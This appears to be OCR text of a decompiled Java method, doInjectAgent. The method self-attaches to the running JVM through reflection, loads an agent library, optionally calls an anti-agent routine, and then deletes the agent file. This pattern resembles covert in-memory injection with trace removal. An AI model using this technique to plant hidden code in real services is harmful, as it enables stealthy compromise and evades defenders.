 1 usage
211 public void doInjectAgent(boolean antiAgent) throws Exception {
212 try {
213 this.enableAttachSelf();
214 Class VirtualMachineCls = ClassLoader.getSystemClassLoader().loadClass( name: "com.sun.tools.attach.VirtualMachine");
215 Method attachMethod = VirtualMachineCls.getDeclaredMethod( name: "attach", String.class);
216 Method loadAgentMethod = VirtualMachineCls.getDeclaredMethod( name: "loadAgent", String.class);
217 Object obj = attachMethod.invoke(VirtualMachineCls, getCurrentPID());
218 loadAgentMethod.invoke(obj, libPath);
219 if (antiAgent) {
220 this.antiAgentLinux();
221 }
222 } catch (Exception var10) {
223 var10.printStackTrace();
224 } catch (Error var11) {
225 var11.printStackTrace();
226 } finally {
227 (new File(libPath)).delete();
228 }
229
230 }
231